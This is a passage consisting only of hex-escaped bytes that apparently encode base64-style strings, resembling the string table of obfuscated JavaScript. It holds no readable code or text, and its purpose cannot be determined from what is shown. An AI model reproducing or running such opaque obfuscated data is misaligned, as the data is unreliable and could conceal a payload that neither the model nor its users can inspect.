x6d\x77\x70\x5a\x6a\x77\x36\x6a\x43\x68\x43\x46\x72\x77\x34\x45\x37\x45\x30\x48\x44\x6a\x38\x4b\x6e\x77\x70\x6b\x32\x34\x6f\x47\x54\x77\x34\x48\x6d\x6e\x70\x62\x6c\x6b\x36\x6a\x6c\x72\x49\x76\x76\x76\x72\x4c\x6c\x70\x5a\x6e\x6c\x72\x6f\x48\x6e\x6c\x4b\x54\x43\x6f\x6e\x62\x43\x76\x54\x6f\x71\x61\x48\x37\x43\x75\x63\x4b\x65\x57\x38\x4f\x2b\x4f\x4d\x4f\x47\x77\x72\x63\x59\x77\x36\x6e\x43\x69\x32\x6e\x43\x75\x67\x54\x44\x6c\x57\x4d\x34\x77\x35\x49\x73\x58\x73\x4f\x62\x43\x4d\x4b\x4c\x77\x34\x70\x37\x77\x72\x42\x44\x77\x71\x6c\x36\x77\x37\x55\x6a\x77\x72\x33\x43\x67\x47\x30\x70\x77\x72\x78\x71\x77\x34\x76\x43\x73\x4d\x4b\x70\x62\x4d\x4b\x74\x77\x37\x62\x44\x76\x7a\x2f\x44\x6e\x4d\x4f\x78\x77\x35\x37\x43\x68\x38\x4f\x36\x64\x44\x66\x44\x6b\x32\x5a\x6d\x77\x34\x70\x4b\x77\x37\x46\x7a\x49\x45\x77\x53\x77\x36\x6e\x43\x74\x48\x51\x47\x53\x63\x4f\x34\x4d\x63\x4f\x4e\x77\x70\x37\x44\x67\x73\x4b\x43\x52\x4d\x4f\x71\x77\x6f\x39\x51\x77\x70\x6f\x61\x5a\x51\x48\x43\x6b\x48\x67\x30\x77\x37\x52\x42\x48\x73\x4f\x51\x41\x45\x76\x43\x76\x63\x4b\x77\x47\x56\x44\x43\x6c\x73\x4b\x35\x52\x6a\x31\x48\x4a\x63\x4f\x2f\x77\x70\x67\x69\x4b\x7a\x5a\x32\x77\x70\x56\x56\x61\x30\x4c\x43\x74\x4d\x4f\x77\x55\x6b\x6c\x70\x48\x58\x55\x6e\x61\x6a\x62\x43\x72\x63\x4f\x56\x58\x73\x4f\x78\x77\x71\x34\x70\x77\x72\x4e\x44\x52\x4d\x4f\x69\x4f\x63\x4b\x2b\x35\x35\x6d\x7a\x77\x37\x6b\x56\x77\x70\x37\x6e\x76\x6f\x58\x6f\x76\x59\x37\x6c\x69\x62\x6a\x6f\x67\x61\x72\x70\x6e\x49\x6e\x6c\x75\x34\x54\x6c\x72\x71\x54\x6e\x6c\x72\x76\x76\x76\x49\x66\x6f\x72\x34\x58\x6d\x69\x61\x4c\x6b\x75\x34\x58\x70\x6e\x71\x72\x6f\x70\x37\x2f\x70\x6f\x34\x4c\x6c\x70\x49\x44\x6f\x74\x70\x6a\x6b\x75\x70\x48\x44\x67\x58\x63\x32\x35\x37\x79\x44\x36\x4c\x79\x65\x36\x4c\x32\x58\x35\x4c\x75\x41\x37\x37\x36\x66\x35\x4c\x75\x63\x35\x36\x75\x54\x35\x62\x79\x58\x36\x4b\x65\x4e\x35\x59\x65\x4b\x35\x6f\x6d\x6d\x35\x70\x79\x77\x35\x70\x61\x6e\x35\x71\x47\x6f\x35\x61\x61\x42\x35\x35\x47\x61\x36\x5a\x36\x77\x35\x72\x4b\x31\x34\x34\x43\x53\x77\x71\x4d\x79\x45\x42\x41\x64\x48\x63\x4f\x6c\x77\x70\x68\x4d\x77\x34\x6e\x44\x70\x32\x52\x47\x77\x36\x46\x68\x55\x38\x4f\x6d\x77\x6f\x4c\x44\x71\x6c\x38\x75\x48\x63\x4b\x38\x77\x37\x5a\x4c\x77\x70\x38\x43\x43\x79\x30\x77\x77\x34\x74\x61\x77\x71\x78\x35\x65\x73\x4b\x36\x77\x37\x37\x43\x67\x46\x49\x70\x57\x4d\x4b\x79\x77\x36\x30\x51\x77\x37\x35\x35\x46\x6b\x5a\x72\x41\x65\x4b\x44\x70\x63\x4f\x4e\x35\x34\x79\x45\x35\x61\x57\x6a\x35\x61\x4f\x4d\x37\x37\x36\x57\x36\x49\x65\x32\x35\x35\x57\x62\x36\x49\x4f\x4a\x35\x4c\x6d\x4c\x36\x49\x4f\x43\x77\x71\x56\x31\x59\x4d\x4b\x37\x65\x54\x76\x43\x75\x46\x34\x54\x77\x71\x78\x76\x77\x6f\x37\x43\x72\x4d\x4b\x50\x64\x63\x4f\x6a\x43\x6b\x4a\x77\x4b\x38\x4f\x41\x77\x70\x4a\x48\x63\x38\x4b\x30\x77\x35\x34\x53\x42\x46\x77\x55\x49\x6d\x52\x30\x77\x36\x6e\x44\x6c\x63\x4b\x35\x66\x38\x4b\x4a\x64\x6a\x77\x64\x77\x6f\x48\x43\x70\x73\x4f\x39\x65\x63\x4f\x6a\x59\x56\x34\x38\x49\x4d\x4f\x66\x77\x71\x6b\x32\x77\x36\x56\x6d\x77\x37\x62\x44\x68\x4d\x4b\x72\x46\x30\x50\x44\x72\x44\x6e\x43\x6e\x73\x4f\x4e\x77\x72\x49\x58\x77\x35\x6a\x44\x74\x73\x4b\x2b\x46\x4d\x4f\x38\x77\x37\x72\x44\x72\x63\x4f\x53\x64\x58\x62\x43\x72\x63\x4f\x6c\x46\x38\x4f\x61\x45\x32\x72\x43\x70\x68\x4e\x49\x77\x72\x62\x44\x69\x43\x54\x44\x75\x67\x58\x44\x74\x6e\x49\x54\x77\x70\x58\x43\x69\x79\x72\x43\x6d\x45\x52\x79\x77\x6f\x4e\x54\x63\x79\x2f\x44\x75\x73\x4f\x75\x77\x72\x5a\x37\x77\x6f\x4e\x5a\x51\x38\x4b\x34\x63\x47\x4c\x44\x74\x54\x41\x52\x77\x35\x56\x45\x49\x33\x45\x50\x48\x38\x4f\x4e\x77\x37\x35\x54\x77\x34\x55\x33\x77\x35\x67\x67\x52\x4d\x4b\x77\x4c\x73\x4b\x62\x46\x73\x4f\x52\x58\x63\x4b\x34\x77\x70\x38\x6a\x47\x6e\x30\x35\x77\x72\x7a\x44\x6e\x46\x41\x34\x77\x36\x52\x7a\x57\x79\x31\x6e\x51\x4d\x4f\x63\x77\x34\x2f\x43\x76\x4d\x4b\x6d\x54\x42\x33\x44\x69\x63\x4b\x68\x43\x38\x4f\x4e\x51\x63\x4b\x67\x77\x34\x41\x58\x51\x57\x38\x54\x54\x63\x4b\x53\x45\x4d\x4b\x69\x66\x79\x6e\x43\x67\x41\x6c\x33\x77\x36\x77\x66\x77\x37\x77\x79\x4d\x38\x4f\x33\x77\x71\x4c\x44\x70\x4d\x4b\x39\x66\x38\x4b\x48\x44\x63\x4b\x34\x4e\x77\x39\x70\x43\x38\x4b\x6e\x77\x37\x39\x35\x77\x34\x6c\x2f\x55\x38\x4b\x7a\x77\x36\x58\x70\x68\x61\x66\x6c\x73\x4c\x6a\x6c\x69\x4a\x54\x6c\x68\x34\x72\x6f\x76\x4c\x62\x6b\x75\x71\x37\x43\x68\x68\x37\x44\x74\x46\x4d\x45\x77\x72\x37\x44\x73\x4d\x4b\x77\x77\x70\x46\x55\x77\x36\x72\x43\x70\x73\x4b\x75\x77\x34\x37\x43\x68\x4d\x4f\x52\x65\x44\x7a\x44\x70\x63\x4b\x72\x77\x35\x54\x44\x6f\x63\x4b\x44\x77\x6f\x37\x44\x6f\x77\x6a\x44\x69\x7a\x42\x62\x77\x37\x58\x43\x74\x6b\x72\x44\x68\x4d\x4f\x6e\x77\x36\x4e\x35\x77\x34\x55\x59\x41\x38\x4b\x6d\x77\x35\x7a\x43\x6e\x63\x4f\x79\x46\x4d\x4b\x72\x58\x54\x54\x44\x6e\x63\x4b\x53\x4b\x73\x4f\x70\x52\x4d\x4b\x50\x77\x35\x2f\x44\x71\x55\x4c\x43\x72\x54\x76\x43\x74\x51\x42\x4c\x77\x6f\x77\x51\x77\x36\x33\x43\x6f\x57\x34\x71\x77\x36\x39\x32\x45\x56\x6a\x44\x6a\x38\x4f\x63\x77\x34\x44\x43\x69\x67\x42\x4d\x48\x48\x7a\x43\x72\x63\x4b\x37\x77\x72\x6c\x6f\x77\x72\x44\x43\x6d\x6a\x4c\x44\x68\x4d\x4b\x47\x46\x73\x4b\x5a\x77\x37\x54\x44\x6f\x63\x4f\x4e\x77\x71\x38\x74\x53\x6a\x6a\x44\x75\x41\x78\x6d\x63\x38\x4f\x55\x77\x6f\x72\x44\x67\x47\x76\x44\x6b\x48\x63\x61\x77\x72\x6e\x44\x72\x33\x34\x43\x77\x71\x6c\x30\x5a\x4d\x4b\x36\x42\x63\x4f\x72\x77\x37\x39\x41\x77\x70\x35\x77\x77\x71\x4c\x43\x6c\x63\x4f\x70\x77\x37\x33\x44\x68\x4d\x4b\x55\x48\x79\x50\x44\x71\x73\x4b\x61\x77\x35\x7a\x44\x6a\x4d\x4f\x71\x59\x57\x62\x43\x6b\x38\x4b\x45\x48\x63\x4f\x76\x77\x37\x45\x38\x77\x34\x6c\x4d\x77\x70\x31\x68\x77\x70\x64\x74\x77\x71\x66\x44\x72\x63\x4b\x61\x45\x53\x73\x67\x77\x36\x30\x6a\x55\x47\x78\x5a\x77\x6f\x6e\x43\x70\x6a\x66\x43\x70\x67\x72\x44\x75\x38\x4f\x42\x77\x6f\x42\x6c\x77\x35\x49\x37\x50\x6a\x41\x67\x77\x37\x66\x43\x74\x4d\x4f\x66\x53\x53\x4e\x35\x4b\x6c\x37\x44\x6a\x73\x4f\x66\x62\x73\x4f\x6b\x77\x6f\x44\x44\x70\x48\x55\x75\x77\x71\x6f\x63\x66\x73\x4b\x44\x51\x38\x4f\x55\x77\x71\x4e\x72\x4c\x4d\x4b\x37\x62\x6e\x48\x44\x6e\x41\x56\x79\x77\x37\x66\x43\x73\x6b\x4a\x2f\x66\x55\x50\x43\x6a\x73\x4b\x6d\x58\x4d\x4f\x61\x77\x72\x45\x44\x48\x73\x4b\x59\x50\x4d\x4f\x59\x49\x69\x70\x62\x77\x37\x37\x44\x67\x63\x4b\x45\x77\x34\x6a\x44\x67\x54\x5a\x6e\x50\x51\x64\x6c\x4c\x73\x4f\x30\x77\x35\x45\x62\x77\x34\x66\x43\x70\x6e\x34\x6c\x77\x34\x34\x68\x48\x58\x62\x43\x74\x4d\x4b\x73\x77\x70\x50\x44\x6e\x77\x72\x44\x6d\x57\x6b\x59\x77\x34\x64\x38\x77\x35\x37\x44\x6f\x44\x73\x67\x59\x4d\x4f\x6b\x43\x38\x4f\x56\x77\x6f\x72\x44\x72\x73\x4f\x7a\x47\x63\x4b\x67\x77\x71\x50\x43\x73\x6e\x74\x46\x77\x37\x41\x4d\x77\x37\x37\x43\x73\x48\x50\x43\x75\x73\x4f\x57\x77\x6f\x73\x38\x4c\x31\x56\x78\x49\x63\x4b\x4f\x77\x6f\x2f\x43\x76\x42\x33\x43\x6e\x53\x7a\x44\x6c\x41\x4c\x43\x6e\x46\x76\x43\x72\x78\x48\x43\x6f\x78\x33\x43\x70\x30\x77\x30\x77\x37\x4e\x6e\x49\x56\x2f\x44\x76\x48\x73\x75\x77\x72\x30\x51\x65\x55\x4e\x79\x58\x6b\x44\x43\x69\x63\x4b\x34\x48\x41\x64\x4f\x77\x36\x74\x49\x4c\x6b\x6f\x49\x77\x35\x56\x65\x64\x30\x6c\x71\x59\x38\x4f\x2f\x65\x73\x4f\x52\x55\x38\x4b\x49\x48\x6b\x39\x33\x59\x58\x48\x43\x74\x63\x4b\x34\x4f\x31\x78\x76\x42\x63\x4f\x43\x77\x34\x31\x49\x42\x48\x68\x74\x56\x48\x62\x43\x6c\x68\x78\x73\x4d\x47\x5a\x2b\x77\x70\x2f\x43\x74\x54\x41\x32\x41\x63\x4b\x6d\x77\x36\x6f\x6a\x52\x38\x4b\x78\x77\x70\x63\x70\x77\x37\x5a\x63\x59\x73\x4f\x47\x77\x71\x50\x43\x6d\x4d\x4b\x58\x49\x46\x39\x72\x43\x69\x6a\x43\x73\x42\x59\x34\x77\x70\x72\x44\x68\x57\x62\x43\x70\x4d\x4f\x71\x59\x38\x4b\x71\x51\x38\x4b\x38\x54\x55\x70\x79\x77\x37\x35\x6a\x53\x55\x4c\x43\x75\x38\x4f\x58\x4f\x79\x4d\x74\x4e\x38\x4b\x64\x62\x63\x4f\x58\x35\x70\x65\x63\x35\x6f\x79\x4a\x36\x4c\x61\x54\x36\x4c\x2b\x57\x63\x73\x4b\x59\x35\x36\x53\x4f\x36\x4b\x32\x65\x36\x4b\x6d\x41\x4e\x63\x4f\x62\x77\x72\x58\x6c\x68\x4b\x33\x6e\x6b\x4b\x62\x6f\x74\x62\x48\x6f\x76\x5a\x44\x43\x67\x43\x54\x6b\x75\x70\x62\x6e\x6c\x35\x62\x6d\x69\x62\x6a\x6e\x6d\x34\x72\x70\x67\x4a\x76\x6d\x69\x61\x63\x73\x50\x63\x4b\x35\x51\x38\x4b\x6d\x77\x72\x67\x79\x52\x78\x4c\x43\x72\x6a\x50\x43\x6f\x4d\x4f\x75\x56\x53\x7a\x43\x72\x33\x6c\x67\x61\x57\x42\x57\x61\x78\x68\x34\x59\x4d\x4f\x31\x77\x34\x54\x44\x6e\x38\x4b\x77\x77\x34\x2f\x43\x69\x6c\x6b\x38\x77\x35\x77\x4b\x43\x6e\x52\x39\x77\x34\x67\x4d\x77\x36\x34\x66\x64\x38\x4f\x79\x77\x34\x45\x31\x77\x37\x62\x43\x76\x4d\x4f\x67\x77\x6f\x37\x44\x6a\x54\x33\x44\x6a\x73\x4b\x69\x77\x35\x50\x43\x6e\x63\x4f\x79\x50\x4d\x4f\x56\x51\x4d\x4b\x55\x77\x6f\x63\x4a\x4b\x73\x4f\x4c\x4b\x73\x4b\x53\x4c\x63\x4b\x49\x77\x6f\x38\x44\x77\x6f\x37\x43\x71\x63\x4b\x78\x77\x72\x66\x43\x70\x54\x54\x43\x6c\x73\x4b\x44\x77\x37\x62\x44\x6c\x47\x78\x2f\x77\x72\x50\x44\x6a\x7a\x51\x33\x77\x71\x6c\x4d\x35\x4c\x69\x71\x36\x4c\x36\x6d\x64\x54\x51\x63\x77\x35\x50\x44\x67\x67\x4c\x43\x6d\x67\x63\x66\x77\x70\x6a\x44\x70\x7a\x41\x57\x77\x70\x54\x43\x73\x38\x4f\x4d\x77\x70\x56\x63\x77\x36\x5a\x32\x77\x36\x49\x54\x57\x63\x4f\x72\x52\x73\x4b\x65\x57\x31\x35\x73\x57\x73\x4f\x64\x4d\x41\x62\x43\x70\x33\x49\x2b\x43\x4d\x4b\x43\x77\x6f\x50\x43\x6d\x4d\x4f\x76\x77\x71\x66\x44\x6c\x47\x44\x44\x70\x6a\x62\x44\x6e\x63\x4b\x74\x77\x37\x42\x63\x42\x6b\x59\x65\x77\x36\x54\x43\x6c\x63\x4f\x77\x77\x37\x45\x42\x41\x32\x58\x43\x67\x4d\x4b\x39\x54\x6d\x6b\x50\x77\x34\x44\x44\x6b\x73\x4f\x67\x64\x4d\x4f\x68\x77\x37\x2f\x43\x6a\x38\x4b\x64\x54\x31\x4e\x69\x77\x70\x46\x71\x77\x72\x7a\x43\x71\x6e\x72\x43\x76\x4d\x4f\x76\x5a\x63\x4b\x73\x66\x73\x4f\x4f\x5a\x63\x4f\x6a\x77\x70\x4a\x53\x77\x36\x78\x45\x77\x36\x54\x43\x74\x69\x39\x5a\x52\x63\x4f\x56\x59\x38\x4f\x62\x4a\x7a\x4a\x65\x66\x48\x7a\x43\x72\x38\x4f\x63\x77\x35\x41\x78\x77\x72\x42\x74\x63\x63\x4f\x46\x66\x31\x30\x68\x66\x67\x4a\x73\x57\x63\x4f\x51\x42\x53\x74\x42\x59\x53\x38\x51\x46\x77\x4e\x48\x64\x38\x4b\x6b\x66\x4d\x4b\x55\x77\x71\x35\x41\x61\x78\x4e\x67\x77\x70\x6e\x43\x71\x63\x4b\x42\x51\x4d\x4f\x63\x77\x36\x78\x6c\x77\x34\x58\x43\x73\x53\x54\x44\x6a\x63\x4f\x6f\x77\x36\x6a\x43\x6a\x4d\x4f\x2b\x4d\x42\x7a\x44\x6a\x73\x4f\x67\x58\x38\x4b\x58\x77\x35\x2f\x43\x6f\x68\x6a\x44\x71\x38\x4b\x30\x49\x4d\x4f\x35\x77\x6f\x62\x44\x67\x4d\x4b\x65\x77\x70\x50\x44\x70\x4d\x4b\x73\x57\x6e\x68\x31\x77\x37\x39\x6a\x77\x71\x72\x43\x72\x46\x44\x43\x68\x45\x58\x43\x71\x63\x4f\x76\x50\x63\x4b\x61\x50\x79\x74\x6f\x77\x72\x30\x7a\x66\x4d\x4b\x6d\x59\x6a\x62\x43\x71\x43\x74\x4f\x77\x6f\x54\x44\x6d\x4d\x4b\x38\x44\x38\x4f\x41\x4d\x67\x41\x4b\x44\x6d\x62\x44\x6f\x53\x48\x43\x71\x30\x41\x37\x4f\x68\x2f\x44\x6a\x78\x33\x43\x6e\x73\x4b\x4e\x57\x4d\x4f\x68\x63\x54\x37\x44\x73\x68\x78\x63\x77\x36\x54\x43\x71\x73\x4f\x2b\x77\x70\x58\x43\x6f\x67\x54\x44\x6e\x63\x4b\x6c\x77\x70\x62\x43\x6b\x48\x6b\x54\x42\x6e\x4e\x55\x47\x54\x34\x41\x77\x71\x37\x43\x6d\x56\x6e\x43\x6d\x55\x7a\x43\x6e\x38\x4f\x47\x4f\x6e\x59\x52\x77\x70\x67\x4f\x77\x35\x54\x43\x74\x73\x4b\x69\x77\x71\x41\x62\x4d\x4d\x4f\x53\x77\x36\x70\x64\x49\x45\x46\x62\x48\x63\x4b\x62\x59\x4d\x4f\x64\x61\x6e\x44\x43\x73\x77\x55\x38\x43\x6c\x72\x43\x70\x51\x54\x43\x67\x73\x4b\x64\x77\x70\x38\x2b\x62\x73\x4f\x62\x77\x37\x4e\x70\x77\x6f\x52\x69\x77\x71\x78\x63\x62\x38\x4b\x51\x77\x71\x63\x47\x77\x37\x49\x2f\x77\x37\x6e\x44\x6d\x38\x4f\x39\x54\x6d\x63\x7a\x77\x35\x72\x43\x6a\x73\x4f\x6d\x4c\x63\x4f\x50\x77\x6f\x4c\x44\x72\x52\x4c\x44\x68\x41\x68\x51\x48\x41\x59\x50\x55\x38\x4f\x2f\x77\x71\x50\x44\x74\x4d\x4b\x52\x77\x6f\x62\x44\x6e\x4d\x4f\x48\x4b\x53\x2f\x43\x67\x53\x62\x44\x6e\x38\x4f\x38\x4a\x4d\x4b\x67\x56\x68\x4d\x31\x77\x34\x4e\x2b\x64\x6a\x6c\x54\x77\x6f\x73\x49\x41\x63\x4b\x50\x54\x48\x54\x43\x75\x38\x4f\x70\x65\x73\x4f\x2f\x5a\x6a\x42\x6d\x77\x71\x4e\x42\x77\x34\x4a\x52\x77\x70\x54\x43\x76\x69\x48\x43\x69\x54\x55\x55\x77\x6f\x44\x44\x70\x51\x30\x6a\x56\x6c\x4e\x7a\x43\x73\x4f\x78\x77\x37\x34\x4a\x77\x72\x6f\x4f\x77\x36\x33\x43\x69\x52\x37\x43\x6e\x6b\x78\x50\x77\x34\x59\x4c\x4e\x4d\x4b\x4f\x4e\x73\x4f\x2b\x47\x38\x4f\x34\x77\x35\x76\x44\x69\x52\x35\x30\x77\x37\x58\x43\x73\x6a\x39\x35\x77\x37\x6a\x43\x6d\x54\x44\x44\x67\x63\x4b\x74\x77\x37\x33\x43\x70\x42\x4d\x2f\x4c\x7a\x66\x43\x68\x67\x2f\x43\x6f\x52\x42\x30\x77\x36\x44\x43\x6e\x38\x4f\x6e\x42\x69\x6a\x44\x6d\x63\x4f\x48\x4d\x38\x4f\x54\x64\x63\x4b\x36\x77\x6f\x48\x43\x75\x4d\x4f\x75\x51\x4d\x4b\x6e\x77\x35\x37\x44\x76\x38\x4b\x47\x66\x4d\x4b\x6b\x53\x6e\x64\x7a\x65\x33\x46\x6f\x77\x37\x4e\x41\x52\x52\x4c\x43\x68\x4d\x4f\x36\x77\x35\x62\x44\x68\x63\x4f\x2b\x77\x6f\x37\x44\x6d\x79\x6c\x67\x4d\x69\x66\x43\x75\x58\x42\x33\x46\x38\x4f\x6f\x54\x73\x4b\x44\x4e\x38\x4f\x67\x46\x4d\x4b\x67\x77\x37\x74\x66\x77\x71\x63\x6c\x77\x71\x73\x2b\x77\x6f\x62\x43\x73\x79\x7a\x44\x67\x4d\x4f\x34\x41\x73\x4f\x7a\x77\x71\x50\x43\x76\x38\x4b\x43\x4c\x73\x4b\x71\x77\x34\x30\x63\x77\x35\x4c\x43\x6e\x4d\x4b\x4a\x77\x35\x59\x4c\x77\x37\x34\x71\x54\x4d\x4b\x4f\x59\x7a\x7a\x43\x72\x33\x50\x44\x76\x6d\x54\x44\x6d\x6c\x2f\x44\x75\x63\x4f\x49\x43\x42\x58\x43\x73\x48\x35\x6c\x77\x37\x33\x43\x70\x73\x4b\x44\x54\x73\x4b\x68\x77\x36\x6e\x43\x72\x77\x2f\x44\x6b\x73\x4f\x34\x66\x73\x4b\x2b\x63\x63\x4f\x6d\x77\x36\x6e\x43\x73\x7a\x33\x43\x73\x69\x58\x43\x6f\x32\x67\x59\x42\x73\x4f\x49\x44\x41\x30\x2f\x62\x6c\x4d\x55\x77\x70\x42\x53\x45\x51\x44\x43\x71\x4d\x4f\x78\x77\x6f\x46\x52\x5a\x73\x4f\x65\x4c\x63\x4f\x49\x77\x72\x4e\x4b\x64\x63\x4f\x74\x62\x63\x4f\x7a\x47\x32\x2f\x43\x75\x6a\x6a\x43\x6d\x38\x4b\x6a\x47\x56\x6e\x44\x76\x63\x4f\x43\x4f\x6d\x6a\x43\x6f\x43\x58\x44\x6e\x51\x78\x49\x77\x71\x6e\x43\x71\x63\x4b\x31\x56\x4d\x4f\x67\x41\x63\x4b\x6e\x54\x73\x4b\x50\x41\x38\x4f\x42\x77\x34\x35\x49\x45\x79\x74\x4a\x77\x35\x68\x6a\x77\x34\x7a\x44\x75\x38\x4f\x6c\x77\x6f\x6b\x35\x77\x35\x6e\x44\x6b\x73\x4f\x39\x51\x43\x73\x53\x77\x36\x4e\x76\x77\x72\x72\x43\x6e\x69\x6a\x43\x70\x77\x78\x39\x77\x6f\x35\x44\x77\x6f\x59\x6c\x77\x6f\x4c\x43\x72\x63\x4b\x38\x52\x68\x4c\x44\x75\x73\x4b\x76\x66\x63\x4b\x45\x77\x35\x31\x52\x77\x72\x6b\x68\x63\x4d\x4f\x6d\x46\x32\x58\x43\x74\x6c\x48\x44\x69\x73\x4f\x33\x77\x6f\x42\x47\x45\x38\x4b\x6e\x77\x71\x54\x43\x69\x32\x58\x43\x70\x73\x4b\x34\x77\x36\x6e\x43\x68\x51\x54\x44\x74\x63\x4b\x6e\x45\x73\x4b\x43\x4a\x73\x4b\x56\x77\x72\x50\x44\x6f\x73\x4b\x77\x50\x73\x4b\x41\x77\x70\x77\x58\x77\x36\x45\x77\x77\x36\x4e\x6c\x77\x70\x48\x44\x73\x77\x6e\x43\x70\x73\x4b\x64\x77\x72\x58\x44\x74\x73\x4b\x6e\x77\x70\x6b\x56\x77\x70\x6f\x4a\x43\x53\x51\x4c\x77\x70\x77\x70\x51\x73\x4f\x77\x5a\x6d\x38\x6e\x77\x72\x37\x43\x70\x38\x4b\x6f\x77\x37\x52\x6d\x77\x72\x33\x43\x6d\x4d\x4b\x79\x55\x4d\x4f\x67\x4b\x79\x54\x44\x72\x73\x4f\x62\x77\x36\x2f\x44\x69\x4d\x4f\x67\x77\x6f\x52\x4d\x4b\x55\x30\x38\x62\x32\x50\x43\x72\x48\x6e\x43\x6f\x38\x4b\x4f\x77\x70\x39\x67\x77\x37\x41\x76\x45\x38\x4b\x47\x77\x72\x68\x59\x77\x36\x46\x79\x47\x6c\x73\x67\x77\x71\x2f\x44\x76\x38\x4f\x44\x54\x4d\x4b\x30\x77\x37\x35\x4b\x77\x71\x46\x35\x4b\x73\x4b\x43\x49\x4d\x4f\x52\x4d\x30\x58\x44\x72\x33\x50\x43\x67\x57\x35\x59\x77\x35\x76\x44\x6a\x79\x58\x43\x75\x77\x46\x33\x48\x42\x62\x43\x73\x38\x4f\x73\x45\x4d\x4b\x62\x45\x69\x72\x44\x6e\x69\x49\x48\x51\x55\x4d\x4a\x77\x36\x4c\x43\x72\x38\x4b\x42\x77\x71\x72\x44\x6f\x4d\x4b\x46\x77\x35\x56\x76\x77\x34\x2f\x44\x72\x7a\x33\x44\x6a\x47\x73\x58\x77\x35\x76\x44\x6d\x63\x4f\x6d\x59\x41\x33\x44\x74\x73\x4f\x4c\x45\x38\x4b\x58\x77\x36\x44\x43\x6d\x73\x4b\x67\x56\x38\x4f\x37\x56\x47\x72\x44\x70\x6a\x39\x4a\x77\x71\x48\x44\x73\x32\x56\x77\x4d\x55\x77\x52\x77\x70\x46\x58\x51\x4d\x4b\x71\x77\x70\x74\x66\x48\x73\x4f\x7a\x65\x38\x4b\x39\x5a\x38\x4f\x41\x77\x70\x66\x44\x68\x4d\x4f\x30\x77\x37\x62\x43\x70\x73\x4f\x70\x77\x6f\x44\x43\x76\x67\x45\x4f\x77\x35\x34\x6e\x77\x34\x6f\x56\x77\x71\x4c\x44\x6e\x6c\x6a\x43\x76\x73\x4b\x31\x4a\x77\x44\x44\x68\x38\x4f\x6c\x4a\x55\x76\x43\x6d\x31\x6a\x43\x6d\x63\x4f\x48\x4b\x63\x4f\x32\x77\x37\x55\x30\x77\x72\x37\x43\x69\x54\x76\x44\x73\x38\x4f\x4a\x77\x35\x70\x6f\x77\x6f\x30\x6e\x77\x35\x6b\x2b\x77\x37\x6a\x43\x6f\x58\x58\x44\x67\x57\x50\x43\x68\x6e\x77\x76\x77\x35\x72\x43\x71\x42\x59\x39\x77\x35\x48\x44\x72\x38\x4f\x68\x64\x6e\x66\x43\x73\x63\x4f\x71\x61\x41\x41\x69\x77\x6f\x54\x43\x75\x4d\x4b\x61\x77\x35\x6a\x43\x73\x4d\x4f\x54\x61\x69\x68\x66\x50\x67\x2f\x43\x6f\x57\x31\x65\x77\x71\x48\x44\x6e\x33\x7a\x43\x67\x63\x4b\x43\x77\x36\x6c\x6d\x77\x34\x30\x55\x77\x70\x34\x74\x5a\x58\x6e\x43\x70\x38\x4b\x64\x51\x79\x48\x43\x6e\x30\x6c\x63\x77\x35\x64\x64\x77\x36\x49\x65\x77\x71\x58\x43\x6d\x38\x4b\x41\x77\x70\x4d\x49\x59\x42\x34\x50\x59\x38\x4b\x6e\x77\x70\x38\x6a\x57\x63\x4b\x71\x77\x70\x73\x6d\x4a\x4d\x4b\x53\x44\x4d\x4f\x61\x77\x72\x44\x44\x6e\x33\x63\x6c\x4d\x43\x48\x44\x69\x4d\x4f\x78\x57\x68\x67\x5a\x4b\x73\x4b\x5a\x77\x6f\x4c\x44\x71\x63\x4b\x4f\x77\x70\x50\x44\x6e\x63\x4b\x68\x57\x38\x4f\x72\x77\x35\x76\x44\x6a\x67\x37\x43\x6c\x4d\x4b\x57\x63\x57\x52\x7a\x4b\x38\x4b\x5a\x77\x36\x76\x44\x73\x31\x45\x56\x77\x36\x5a\x4a\x4c\x47\x6b\x45\x77\x70\x52\x68\x77\x71\x50\x43\x69\x4d\x4b\x7a\x77\x70\x4e\x67\x77\x35\x67\x79\x41\x45\x72\x43\x73\x73\x4b\x6f\x64\x77\x6a\x43\x71\x63\x4b\x2f\x77\x72\x66\x43\x73\x68\x76\x44\x6b\x38\x4b\x73\x77\x37\x56\x4d\x77\x72\x44\x44\x74\x4d\x4f\x45\x77\x6f\x58\x44\x71\x42\x6b\x48\x77\x70\x74\x48\x54\x53\x48\x44\x70\x4d\x4b\x59\x77\x36\x41\x41\x64\x57\x5a\x77\x44\x42\x73\x77\x66\x73\x4b\x58\x51\x45\x33\x43\x76\x48\x76\x43\x73\x38\x4b\x37\x4c\x33\x41\x37\x49\x38\x4b\x6b\x53\x78\x67\x66\x77\x70\x73\x46\x77\x70\x66\x43\x6c\x56\x72\x44\x6e\x63\x4f\x41\x64\x6b\x70\x53\x4c\x4d\x4b\x48\x4f\x38\x4b\x35\x77\x35\x30\x39\x63\x4d\x4f\x6f\x53\x63\x4b\x49\x77\x37\x45\x79\x46\x63\x4f\x47\x77\x6f\x72\x44\x6f\x4d\x4f\x32\x77\x37\x4e\x32\x77\x34\x31\x58\x58\x67\x72\x43\x75\x4d\x4f\x76\x61\x63\x4b\x56\x46\x41\x6e\x44\x6b\x73\x4b\x54\x5a\x51\x51\x63\x41\x79\x6e\x44\x73\x7a\x58\x43\x6b\x63\x4f\x74\x77\x72\x54\x44\x6c\x73\x4f\x6d\x77\x71\x7a\x43\x6e\x46\x62\x44\x6d\x38\x4b\x52\x4b\x45\x58\x43\x6e\x78\x52\x46\x57\x4d\x4b\x4c\x47\x73\x4b\x35\x43\x73\x4f\x36\x77\x6f\x6e\x43\x6c\x44\x4e\x37\x4e\x38\x4f\x2b\x77\x35\x74\x69\x57\x73\x4f\x32\x77\x37\x54\x43\x73\x73\x4b\x70\x53\x42\x73\x64\x77\x34\x49\x6a\x56\x73\x4b\x79\x63\x56\x58\x43\x69\x47\x62\x43\x73\x68\x72\x44\x6b\x30\x74\x6c\x53\x4d\x4f\x59\x77\x71\x55\x39\x77\x37\x67\x41\x77\x6f\x41\x30\x77\x71\x4c\x44\x72\x30\x44\x43\x6c\x53\x50\x43\x6c\x4d\x4f\x64\x48\x38\x4f\x78\x77\x72\x5a\x6b\x77\x37\x4c\x43\x69\x73\x4b\x6a\x77\x6f\x6a\x43\x74\x73\x4b\x51\x51\x6a\x6a\x44\x6d\x73\x4f\x42\x77\x36\x42\x56\x41\x38\x4f\x41\x48\x6a\x48\x43\x69\x7a\x76\x43\x74\x63\x4f\x50\x77\x35\x64\x79\x77\x70\x4a\x54\x77\x72\x74\x69\x64\x44\x6c\x73\x77\x71\x76\x44\x74\x4d\x4b\x65\x77\x36\x64\x77\x4b\x73\x4f\x66\x77\x72\x50\x44\x6b\x63\x4b\x78\x64\x4d\x4b\x47\x77\x70\x78\x